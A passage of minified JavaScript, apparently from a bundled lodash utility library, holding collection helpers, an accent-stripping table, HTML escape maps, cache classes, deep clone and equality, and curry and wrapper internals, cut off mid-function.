a=-1,r=null==e?0:e.length;for(i&&r&&(n=e[++a]);++a<r;)n=t(n,e[a],a,e);return n}function Ds(e,t,n,i){var a=null==e?0:e.length;for(i&&a&&(n=e[--a]);a--;)n=t(n,e[a],a,e);return n}function Ns(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var x=Ls("length");function As(e,i,t){var a;return t(e,function(e,t,n){if(i(e,t,n))return a=t,!1}),a}function Is(e,t,n,i){for(var a=e.length,r=n+(i?1:-1);i?r--:++r<a;)if(t(e[r],r,e))return r;return-1}function Rs(e,t,n){return t==t?function(e,t,n){var i=n-1,a=e.length;for(;++i<a;)if(e[i]===t)return i;return-1}(e,t,n):Is(e,Ps,n)}function Ms(e,t,n,i){for(var a=n-1,r=e.length;++a<r;)if(i(e[a],t))return a;return-1}function Ps(e){return e!=e}function Os(e,t){var n=null==e?0:e.length;return n?zs(e,t)/n:Wr}function Ls(t){return function(e){return null==e?zr:e[t]}}function C(t){return function(e){return null==t?zr:t[e]}}function qs(e,i,a,r,t){return t(e,function(e,t,n){a=r?(r=!1,e):i(a,e,t,n)}),a}function zs(e,t){for(var n,i=-1,a=e.length;++i<a;){var r=t(e[i]);r!==zr&&(n=n===zr?r:n+r)}return n}function Fs(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function Us(t){return function(e){return t(e)}}function Hs(t,e){return Ts(e,function(e){return t[e]})}function Bs(e,t){return e.has(t)}function Ws(e,t){for(var n=-1,i=e.length;++n<i&&-1<Rs(t,e[n],0););return n}function Ys(e,t){for(var n=e.length;n--&&-1<Rs(t,e[n],0););return n}var Vs=C({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),$s=C({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Gs(e){return"\\"+b[e]}function Ks(e){return w.test(e)}function Xs(e){var n=-1,i=Array(e.size);return e.forEach(function(e,t){i[++n]=[t,e]}),i}function Js(t,n){return function(e){return t(n(e))}}function Zs(e,t){for(var n=-1,i=e.length,a=0,r=[];++n<i;){var o=e[n];o!==t&&o!==Hr||(e[n]=Hr,r[a++]=n)}return r}function el(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function tl(e){return(Ks(e)?function(e){var t=v.lastIndex=0;for(;v.test(e);)++t;return t}:x)(e)}function nl(e){return Ks(e)?e.match(v)||[]:e.split("")}var il=C({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var al=function e(t){var k=(t=null==t?ds:al.defaults(ds.Object(),t,al.pick(ds,rs))).Array,n=t.Date,i=t.Error,d=t.Function,a=t.Math,m=t.Object,p=t.RegExp,u=t.String,y=t.TypeError,r=k.prototype,o=d.prototype,h=m.prototype,s=t["__core-js_shared__"],l=o.toString,v=h.hasOwnProperty,c=0,f=(Qr=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+Qr:"",_=h.toString,g=l.call(m),w=ds._,b=p("^"+l.call(v).replace(Mo,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),j=ps?t.Buffer:zr,x=t.Symbol,C=t.Uint8Array,S=j?j.allocUnsafe:zr,T=Js(m.getPrototypeOf,m),E=m.create,Q=h.propertyIsEnumerable,D=r.splice,N=x?x.isConcatSpreadable:zr,A=x?x.iterator:zr,I=x?x.toStringTag:zr,R=function(){try{var e=Un(m,"defineProperty");return e({},"",{}),e}catch(e){}}(),M=t.clearTimeout!==ds.clearTimeout&&t.clearTimeout,P=n&&n.now!==ds.Date.now&&n.now,O=t.setTimeout!==ds.setTimeout&&t.setTimeout,L=a.ceil,q=a.floor,z=m.getOwnPropertySymbols,F=j?j.isBuffer:zr,U=t.isFinite,H=r.join,B=Js(m.keys,m),W=a.max,Y=a.min,V=n.now,$=t.parseInt,G=a.random,K=r.reverse,X=Un(t,"DataView"),J=Un(t,"Map"),Z=Un(t,"Promise"),ee=Un(t,"Set"),te=Un(t,"WeakMap"),ne=Un(m,"create"),ie=te&&new te,ae={},re=mi(X),oe=mi(J),se=mi(Z),le=mi(ee),ce=mi(te),ue=x?x.prototype:zr,de=ue?ue.valueOf:zr,pe=ue?ue.toString:zr;function he(e){if(Aa(e)&&!ba(e)&&!(e instanceof ye)){if(e instanceof ge)return e;if(v.call(e,"__wrapped__"))return _i(e)}return new ge(e)}var fe=function(e){if(!Na(e))return{};if(E)return E(e);me.prototype=e;e=new me;return me.prototype=zr,e};function me(){}function _e(){}function ge(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=zr}function ye(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Yr,this.__views__=[]}function ve(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function we(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function be(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function je(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new be;++t<n;)this.add(e[t])}function ke(e){e=this.__data__=new we(e);this.size=e.size}function xe(e,t){var n,i=ba(e),a=!i&&wa(e),r=!i&&!a&&Ca(e),o=!i&&!a&&!r&&za(e),s=i||a||r||o,l=s?Fs(e.length,u):[],c=l.length;for(n in e)!t&&!v.call(e,n)||s&&("length"==n||r&&("offset"==n||"parent"==n)||o&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||Gn(n,c))||l.push(n);return l}function Ce(e){var t=e.length;return t?e[jt(0,t-1)]:zr}function Se(e,t){return di(an(e),Me(t,0,e.length))}function Te(e){return di(an(e))}function Ee(e,t,n){(n===zr||ga(e[t],n))&&(n!==zr||t in e)||Ie(e,t,n)}function Qe(e,t,n){var i=e[t];v.call(e,t)&&ga(i,n)&&(n!==zr||t in e)||Ie(e,t,n)}function De(e,t){for(var n=e.length;n--;)if(ga(e[n][0],t))return n;return-1}function Ne(e,i,a,r){return ze(e,function(e,t,n){i(r,e,a(e),n)}),r}function Ae(e,t){return e&&rn(t,lr(t),e)}function Ie(e,t,n){"__proto__"==t&&R?R(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Re(e,t){for(var n=-1,i=t.length,a=k(i),r=null==e;++n<i;)a[n]=r?zr:ir(e,t[n]);return a}function Me(e,t,n){return e==e&&(n!==zr&&(e=e<=n?e:n),t!==zr&&(e=t<=e?e:t)),e}function Pe(n,i,a,e,t,r){var o,s=1&i,l=2&i,c=4&i;if((o=a?t?a(n,e,t,r):a(n):o)!==zr)return o;if(!Na(n))return n;var u,d,p=ba(n);if(p){if(o=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&v.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(n),!s)return an(n,o)}else{var h=Wn(n),e=h==Zr||h==eo;if(Ca(n))return Xt(n,s);if(h==io||h==$r||e&&!t){if(o=l||e?{}:Vn(n),!s)return l?(e=u=n,d=(d=o)&&rn(e,cr(e),d),rn(u,Bn(u),d)):(d=Ae(o,u=n),rn(u,Hn(u),d))}else{if(!ls[h])return t?n:{};o=function(e,t,n){var i=e.constructor;switch(t){case uo:return Jt(e);case Kr:case Xr:return new i(+e);case po:return function(e,t){t=t?Jt(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.byteLength)}(e,n);case ho:case fo:case mo:case _o:case go:case yo:case vo:case wo:case bo:return Zt(e,n);case to:return new i;case no:case so:return new i(e);case ro:return function(e){var t=new e.constructor(e.source,Yo.exec(e));return t.lastIndex=e.lastIndex,t}(e);case oo:return new i;case lo:return function(e){return de?m(de.call(e)):{}}(e)}}(n,h,s)}}s=(r=r||new ke).get(n);if(s)return s;r.set(n,o),Oa(n)?n.forEach(function(e){o.add(Pe(e,i,a,e,n,r))}):Ia(n)&&n.forEach(function(e,t){o.set(t,Pe(e,i,a,t,n,r))});var f=p?zr:(c?l?Mn:Rn:l?cr:lr)(n);return bs(f||n,function(e,t){f&&(e=n[t=e]),Qe(o,t,Pe(e,i,a,t,n,r))}),o}function Oe(e,t,n){var i=n.length;if(null==e)return!i;for(e=m(e);i--;){var a=n[i],r=t[a],o=e[a];if(o===zr&&!(a in e)||!r(o))return!1}return!0}function Le(e,t,n){if("function"!=typeof e)throw new y(Fr);return si(function(){e.apply(zr,n)},t)}function qe(e,t,n,i){var a=-1,r=Cs,o=!0,s=e.length,l=[],c=t.length;if(!s)return l;n&&(t=Ts(t,Us(n))),i?(r=Ss,o=!1):200<=t.length&&(r=Bs,o=!1,t=new je(t));e:for(;++a<s;){var u=e[a],d=null==n?u:n(u),u=i||0!==u?u:0;if(o&&d==d){for(var p=c;p--;)if(t[p]===d)continue e;l.push(u)}else r(t,d,i)||l.push(u)}return l}he.templateSettings={escape:Qo,evaluate:Do,interpolate:No,variable:"",imports:{_:he}},(he.prototype=_e.prototype).constructor=he,(ge.prototype=fe(_e.prototype)).constructor=ge,(ye.prototype=fe(_e.prototype)).constructor=ye,ve.prototype.clear=function(){this.__data__=ne?ne(null):{},this.size=0},ve.prototype.delete=function(e){return e=this.has(e)&&delete this.__data__[e],this.size-=e?1:0,e},ve.prototype.get=function(e){var t=this.__data__;if(ne){var n=t[e];return n===Ur?zr:n}return v.call(t,e)?t[e]:zr},ve.prototype.has=function(e){var t=this.__data__;return ne?t[e]!==zr:v.call(t,e)},ve.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ne&&t===zr?Ur:t,this},we.prototype.clear=function(){this.__data__=[],this.size=0},we.prototype.delete=function(e){var t=this.__data__;return!((e=De(t,e))<0)&&(e==t.length-1?t.pop():D.call(t,e,1),--this.size,!0)},we.prototype.get=function(e){var t=this.__data__;return(e=De(t,e))<0?zr:t[e][1]},we.prototype.has=function(e){return-1<De(this.__data__,e)},we.prototype.set=function(e,t){var n=this.__data__,i=De(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},be.prototype.clear=function(){this.size=0,this.__data__={hash:new ve,map:new(J||we),string:new ve}},be.prototype.delete=function(e){return e=zn(this,e).delete(e),this.size-=e?1:0,e},be.prototype.get=function(e){return zn(this,e).get(e)},be.prototype.has=function(e){return zn(this,e).has(e)},be.prototype.set=function(e,t){var n=zn(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},je.prototype.add=je.prototype.push=function(e){return this.__data__.set(e,Ur),this},je.prototype.has=function(e){return this.__data__.has(e)},ke.prototype.clear=function(){this.__data__=new we,this.size=0},ke.prototype.delete=function(e){var t=this.__data__,e=t.delete(e);return this.size=t.size,e},ke.prototype.get=function(e){return this.__data__.get(e)},ke.prototype.has=function(e){return this.__data__.has(e)},ke.prototype.set=function(e,t){var n=this.__data__;if(n instanceof we){var i=n.__data__;if(!J||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new be(i)}return n.set(e,t),this.size=n.size,this};var ze=ln($e),Fe=ln(Ge,!0);function Ue(e,i){var a=!0;return ze(e,function(e,t,n){return a=!!i(e,t,n)}),a}function He(e,t,n){for(var i=-1,a=e.length;++i<a;){var r,o,s=e[i],l=t(s);null!=l&&(r===zr?l==l&&!qa(l):n(l,r))&&(r=l,o=s)}return o}function Be(e,i){var a=[];return ze(e,function(e,t,n){i(e,t,n)&&a.push(e)}),a}function We(e,t,n,i,a){var r=-1,o=e.length;for(n=n||$n,a=a||[];++r<o;){var s=e[r];0<t&&n(s)?1<t?We(s,t-1,n,i,a):Es(a,s):i||(a[a.length]=s)}return a}var Ye=cn(),Ve=cn(!0);function $e(e,t){return e&&Ye(e,t,lr)}function Ge(e,t){return e&&Ve(e,t,lr)}function Ke(t,e){return xs(e,function(e){return Ea(t[e])})}function Xe(e,t){for(var n=0,i=(t=Vt(t,e)).length;null!=e&&n<i;)e=e[fi(t[n++])];return n&&n==i?e:zr}function Je(e,t,n){t=t(e);return ba(e)?t:Es(t,n(e))}function Ze(e){return null==e?e===zr?"[object Undefined]":"[object Null]":I&&I in m(e)?function(e){var t=v.call(e,I),n=e[I];try{e[I]=zr;var i=!0}catch(e){}var a=_.call(e);i&&(t?e[I]=n:delete e[I]);return a}(e):_.call(e)}function et(e,t){return t<e}function tt(e,t){return null!=e&&v.call(e,t)}function nt(e,t){return null!=e&&t in m(e)}function it(e,t,n){for(var i=n?Ss:Cs,a=e[0].length,r=e.length,o=r,s=k(r),l=1/0,c=[];o--;){var u=e[o];o&&t&&(u=Ts(u,Us(t))),l=Y(u.length,l),s[o]=!n&&(t||120<=a&&120<=u.length)?new je(o&&u):zr}var u=e[0],d=-1,p=s[0];e:for(;++d<a&&c.length<l;){var h=u[d],f=t?t(h):h,h=n||0!==h?h:0;if(!(p?Bs(p,f):i(c,f,n))){for(o=r;--o;){var m=s[o];if(!(m?Bs(m,f):i(e[o],f,n)))continue e}p&&p.push(f),c.push(h)}}return c}function at(e,t,n){t=null==(e=ai(e,t=Vt(t,e)))?e:e[fi(Ti(t))];return null==t?zr:vs(t,e,n)}function rt(e){return Aa(e)&&Ze(e)==$r}function ot(e,t,n,i,a){return e===t||(null==e||null==t||!Aa(e)&&!Aa(t)?e!=e&&t!=t:function(e,t,n,i,a,r){var o=ba(e),s=ba(t),l=o?Gr:Wn(e),c=s?Gr:Wn(t),u=(l=l==$r?io:l)==io,s=(c=c==$r?io:c)==io,c=l==c;if(c&&Ca(e)){if(!Ca(t))return!1;u=!(o=!0)}if(c&&!u)return r=r||new ke,o||za(e)?An(e,t,n,i,a,r):function(e,t,n,i,a,r,o){switch(n){case po:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case uo:return e.byteLength==t.byteLength&&r(new C(e),new C(t))?!0:!1;case Kr:case Xr:case no:return ga(+e,+t);case Jr:return e.name==t.name&&e.message==t.message;case ro:case so:return e==t+"";case to:var s=Xs;case oo:var l=1&i;if(s=s||el,e.size!=t.size&&!l)return!1;l=o.get(e);if(l)return l==t;i|=2,o.set(e,t);s=An(s(e),s(t),i,a,r,o);return o.delete(e),s;case lo:if(de)return de.call(e)==de.call(t)}return!1}(e,t,l,n,i,a,r);if(!(1&n)){u=u&&v.call(e,"__wrapped__"),s=s&&v.call(t,"__wrapped__");if(u||s){u=u?e.value():e,s=s?t.value():t;return r=r||new ke,a(u,s,n,i,r)}}return c&&(r=r||new ke,function(e,t,n,i,a,r){var o=1&n,s=Rn(e),l=s.length,c=Rn(t).length;if(l!=c&&!o)return!1;var u=l;for(;u--;){var d=s[u];if(!(o?d in t:v.call(t,d)))return!1}var p=r.get(e);if(p&&r.get(t))return p==t;var h=!0;r.set(e,t),r.set(t,e);var f=o;for(;++u<l;){d=s[u];var m,_=e[d],g=t[d];if(!((m=i?o?i(g,_,d,t,e,r):i(_,g,d,e,t,r):m)===zr?_===g||a(_,g,n,i,r):m)){h=!1;break}f=f||"constructor"==d}h&&!f&&(c=e.constructor,p=t.constructor,c!=p&&"constructor"in e&&"constructor"in t&&!("function"==typeof c&&c instanceof c&&"function"==typeof p&&p instanceof p)&&(h=!1));return r.delete(e),r.delete(t),h}(e,t,n,i,a,r))}(e,t,n,i,ot,a))}function st(e,t,n,i){var a=n.length,r=a,o=!i;if(null==e)return!r;for(e=m(e);a--;){var s=n[a];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<r;){var l=(s=n[a])[0],c=e[l],u=s[1];if(o&&s[2]){if(c===zr&&!(l in e))return!1}else{var d,p=new ke;if(!((d=i?i(c,u,l,e,t,p):d)===zr?ot(u,c,3,i,p):d))return!1}}return!0}function lt(e){return!(!Na(e)||(t=e,f&&f in t))&&(Ea(e)?b:Go).test(mi(e));var t}function ct(e){return"function"==typeof e?e:null==e?Nr:"object"==typeof e?ba(e)?mt(e[0],e[1]):ft(e):Mr(e)}function ut(e){if(!ei(e))return B(e);var t,n=[];for(t in m(e))v.call(e,t)&&"constructor"!=t&&n.push(t);return n}function dt(e){if(!Na(e))return function(e){var t=[];if(null!=e)for(var n in m(e))t.push(n);return t}(e);var t,n=ei(e),i=[];for(t in e)("constructor"!=t||!n&&v.call(e,t))&&i.push(t);return i}function pt(e,t){return e<t}function ht(e,i){var a=-1,r=ka(e)?k(e.length):[];return ze(e,function(e,t,n){r[++a]=i(e,t,n)}),r}function ft(t){var n=Fn(t);return 1==n.length&&n[0][2]?ni(n[0][0],n[0][1]):function(e){return e===t||st(e,t,n)}}function mt(n,i){return Xn(n)&&ti(i)?ni(fi(n),i):function(e){var t=ir(e,n);return t===zr&&t===i?ar(e,n):ot(i,t,3)}}function _t(m,_,g,y,v){m!==_&&Ye(_,function(e,t){var n,i,a,r,o,s,l,c,u,d,p,h,f;v=v||new ke,Na(e)?(i=_,r=g,o=_t,s=y,l=v,p=ri(n=m,a=t),h=ri(i,a),(f=l.get(h))?Ee(n,a,f):(c=s?s(p,h,a+"",n,i,l):zr,(u=c===zr)&&(d=ba(h),f=!d&&Ca(h),i=!d&&!f&&za(h),c=h,d||f||i?c=ba(p)?p:xa(p)?an(p):f?Xt(h,!(u=!1)):i?Zt(h,!(u=!1)):[]:Ma(h)||wa(h)?wa(c=p)?c=$a(p):Na(p)&&!Ea(p)||(c=Vn(h)):u=!1),u&&(l.set(h,c),o(c,h,r,s,l),l.delete(h)),Ee(n,a,c))):(c=y?y(ri(m,t),e,t+"",m,_,v):zr,Ee(m,t,c=c===zr?e:c))},cr)}function gt(e,t){var n=e.length;if(n)return Gn(t+=t<0?n:0,n)?e[t]:zr}function yt(e,i,n){var a=-1;return i=Ts(i.length?i:[Nr],Us(qn())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(ht(e,function(t,e,n){return{criteria:Ts(i,function(e){return e(t)}),index:++a,value:t}}),function(e,t){return function(e,t,n){var i=-1,a=e.criteria,r=t.criteria,o=a.length,s=n.length;for(;++i<o;){var l=en(a[i],r[i]);if(l){if(s<=i)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function vt(e,t,n){for(var i=-1,a=t.length,r={};++i<a;){var o=t[i],s=Xe(e,o);n(s,o)&&Tt(r,Vt(o,e),s)}return r}function wt(e,t,n,i){var a=i?Ms:Rs,r=-1,o=t.length,s=e;for(e===t&&(t=an(t)),n&&(s=Ts(e,Us(n)));++r<o;)for(var l=0,c=t[r],u=n?n(c):c;-1<(l=a(s,u,l,i));)s!==e&&D.call(s,l,1),D.call(e,l,1);return e}function bt(e,t){for(var n=e?t.length:0,i=n-1;n--;){var a,r=t[n];n!=i&&r===a||(Gn(a=r)?D.call(e,r,1):qt(e,r))}return e}function jt(e,t){return e+q(G()*(t-e+1))}function kt(e,t){var n="";if(!e||t<1||Br<t)return n;for(;t%2&&(n+=e),(t=q(t/2))&&(e+=e),t;);return n}function xt(e,t){return li(ii(e,t,Nr),e+"")}function Ct(e){return Ce(gr(e))}function St(e,t){e=gr(e);return di(e,Me(t,0,e.length))}function Tt(e,t,n,i){if(!Na(e))return e;for(var a=-1,r=(t=Vt(t,e)).length,o=r-1,s=e;null!=s&&++a<r;){var l,c=fi(t[a]),u=n;a!=o&&(l=s[c],(u=i?i(l,c,s):zr)===zr&&(u=Na(l)?l:Gn(t[a+1])?[]:{})),Qe(s,c,u),s=s[c]}return e}var Et=ie?function(e,t){return ie.set(e,t),e}:Nr,Qt=R?function(e,t){return R(e,"toString",{configurable:!0,enumerable:!1,value:Dr(t),writable:!0})}:Nr;function Dt(e){return di(gr(e))}function Nt(e,t,n){var i=-1,a=e.length;(n=a<n?a:n)<0&&(n+=a),a=n<(t=t<0?a<-t?0:a+t:t)?0:n-t>>>0,t>>>=0;for(var r=k(a);++i<a;)r[i]=e[i+t];return r}function At(e,i){var a;return ze(e,function(e,t,n){return!(a=i(e,t,n))}),!!a}function It(e,t,n){var i=0,a=null==e?i:e.length;if("number"==typeof t&&t==t&&a<=2147483647){for(;i<a;){var r=i+a>>>1,o=e[r];null!==o&&!qa(o)&&(n?o<=t:o<t)?i=1+r:a=r}return a}return Rt(e,t,Nr,n)}function Rt(e,t,n,i){t=n(t);for(var a=0,r=null==e?0:e.length,o=t!=t,s=null===t,l=qa(t),c=t===zr;a<r;){var u=q((a+r)/2),d=n(e[u]),p=d!==zr,h=null===d,f=d==d,m=qa(d),d=o?i||f:c?f&&(i||p):s?f&&p&&(i||!h):l?f&&p&&!h&&(i||!m):!h&&!m&&(i?d<=t:d<t);d?a=u+1:r=u}return Y(r,4294967294)}function Mt(e,t){for(var n=-1,i=e.length,a=0,r=[];++n<i;){var o,s=e[n],l=t?t(s):s;n&&ga(l,o)||(o=l,r[a++]=0===s?0:s)}return r}function Pt(e){return"number"==typeof e?e:qa(e)?Wr:+e}function Ot(e){if("string"==typeof e)return e;if(ba(e))return Ts(e,Ot)+"";if(qa(e))return pe?pe.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Lt(e,t,n){var i=-1,a=Cs,r=e.length,o=!0,s=[],l=s;if(n)o=!1,a=Ss;else if(200<=r){var c=t?null:Sn(e);if(c)return el(c);o=!1,a=Bs,l=new je}else l=t?[]:s;e:for(;++i<r;){var u=e[i],d=t?t(u):u,u=n||0!==u?u:0;if(o&&d==d){for(var p=l.length;p--;)if(l[p]===d)continue e;t&&l.push(d),s.push(u)}else a(l,d,n)||(l!==s&&l.push(d),s.push(u))}return s}function qt(e,t){return null==(e=ai(e,t=Vt(t,e)))||delete e[fi(Ti(t))]}function zt(e,t,n,i){return Tt(e,t,n(Xe(e,t)),i)}function Ft(e,t,n,i){for(var a=e.length,r=i?a:-1;(i?r--:++r<a)&&t(e[r],r,e););return n?Nt(e,i?0:r,i?r+1:a):Nt(e,i?r+1:0,i?a:r)}function Ut(e,t){var n=e;return Qs(t,function(e,t){return t.func.apply(t.thisArg,Es([e],t.args))},n=e instanceof ye?e.value():n)}function Ht(e,t,n){var i=e.length;if(i<2)return i?Lt(e[0]):[];for(var a=-1,r=k(i);++a<i;)for(var o=e[a],s=-1;++s<i;)s!=a&&(r[a]=qe(r[a]||o,e[s],t,n));return Lt(We(r,1),t,n)}function Bt(e,t,n){for(var i=-1,a=e.length,r=t.length,o={};++i<a;){var s=i<r?t[i]:zr;n(o,e[i],s)}return o}function Wt(e){return xa(e)?e:[]}function Yt(e){return"function"==typeof e?e:Nr}function Vt(e,t){return ba(e)?e:Xn(e,t)?[e]:hi(Ga(e))}var $t=xt;function Gt(e,t,n){var i=e.length;return n=n===zr?i:n,!t&&i<=n?e:Nt(e,t,n)}var Kt=M||function(e){return ds.clearTimeout(e)};function Xt(e,t){if(t)return e.slice();t=e.length,t=S?S(t):new e.constructor(t);return e.copy(t),t}function Jt(e){var t=new e.constructor(e.byteLength);return new C(t).set(new C(e)),t}function Zt(e,t){t=t?Jt(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.length)}function en(e,t){if(e!==t){var n=e!==zr,i=null===e,a=e==e,r=qa(e),o=t!==zr,s=null===t,l=t==t,c=qa(t);if(!s&&!c&&!r&&t<e||r&&o&&l&&!s&&!c||i&&o&&l||!n&&l||!a)return 1;if(!i&&!r&&!c&&e<t||c&&n&&a&&!i&&!r||s&&n&&a||!o&&a||!l)return-1}return 0}function tn(e,t,n,i){for(var a=-1,r=e.length,o=n.length,s=-1,l=t.length,c=W(r-o,0),u=k(l+c),d=!i;++s<l;)u[s]=t[s];for(;++a<o;)(d||a<r)&&(u[n[a]]=e[a]);for(;c--;)u[s++]=e[a++];return u}function nn(e,t,n,i){for(var a=-1,r=e.length,o=-1,s=n.length,l=-1,c=t.length,u=W(r-s,0),d=k(u+c),p=!i;++a<u;)d[a]=e[a];for(var h=a;++l<c;)d[h+l]=t[l];for(;++o<s;)(p||a<r)&&(d[h+n[o]]=e[a++]);return d}function an(e,t){var n=-1,i=e.length;for(t=t||k(i);++n<i;)t[n]=e[n];return t}function rn(e,t,n,i){var a=!n;n=n||{};for(var r=-1,o=t.length;++r<o;){var s=t[r],l=i?i(n[s],e[s],s,n,e):zr;(a?Ie:Qe)(n,s,l=l===zr?e[s]:l)}return n}function on(a,r){return function(e,t){var n=ba(e)?ws:Ne,i=r?r():{};return n(e,a,qn(t,2),i)}}function sn(s){return xt(function(e,t){var n=-1,i=t.length,a=1<i?t[i-1]:zr,r=2<i?t[2]:zr,a=3<s.length&&"function"==typeof a?(i--,a):zr;for(r&&Kn(t[0],t[1],r)&&(a=i<3?zr:a,i=1),e=m(e);++n<i;){var o=t[n];o&&s(e,o,n,a)}return e})}function ln(r,o){return function(e,t){if(null==e)return e;if(!ka(e))return r(e,t);for(var n=e.length,i=o?n:-1,a=m(e);(o?i--:++i<n)&&!1!==t(a[i],i,a););return e}}function cn(l){return function(e,t,n){for(var i=-1,a=m(e),r=n(e),o=r.length;o--;){var s=r[l?o:++i];if(!1===t(a[s],s,a))break}return e}}function un(i){return function(e){var t=Ks(e=Ga(e))?nl(e):zr,n=t?t[0]:e.charAt(0),e=t?Gt(t,1).join(""):e.slice(1);return n[i]()+e}}function dn(t){return function(e){return Qs(Tr(wr(e).replace(ts,"")),t,"")}}function pn(i){return function(){var e=arguments;switch(e.length){case 0:return new i;case 1:return new i(e[0]);case 2:return new i(e[0],e[1]);case 3:return new i(e[0],e[1],e[2]);case 4:return new i(e[0],e[1],e[2],e[3]);case 5:return new i(e[0],e[1],e[2],e[3],e[4]);case 6:return new i(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new i(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var t=fe(i.prototype),n=i.apply(t,e);return Na(n)?n:t}}function hn(r,o,s){var l=pn(r);return function e(){for(var t=arguments.length,n=k(t),i=t,a=Ln(e);i--;)n[i]=arguments[i];a=t<3&&n[0]!==a&&n[t-1]!==a?[]:Zs(n,a);return(t-=a.length)<s?xn(r,o,_n,e.placeholder,zr,n,a,zr,zr,s-t):vs(this&&this!==ds&&this instanceof e?l:r,this,n)}}function fn(r){return function(e,t,n){var i,a=m(e);ka(e)||(i=qn(t,3),e=lr(e),t=function(e){return i(a[e],e,a)});n=r(e,t,n);return-1<n?a[i?e[n]:n]:zr}}function mn(l){return In(function(a){var r=a.length,e=r,t=ge.prototype.thru;for(l&&a.reverse();e--;){var n=a[e];if("function"!=typeof n)throw new y(Fr);t&&!s&&"wrapper"==On(n)&&(s=new ge([],!0))}for(e=s?e:r;++e<r;)var i=On(n=a[e]),o="wrapper"==i?Pn(n):zr,s=o&&Jn(o[0])&&424==o[1]&&!o[4].length&&1==o[9]?s[On(o[0])].apply(s,o[3]):1==n.length&&Jn(n)?s[i]():s.thru(n);return function(){var e=arguments,t=e[0];if(s&&1==e.length&&ba(t))return s.plant(t).value();for(var n=0,i=r?a[n].apply(this,e):t;++n<r;)i=a[n].call(this,i);return i}})}function _n(s,l,c,u,d,p,h,f,m,_){var 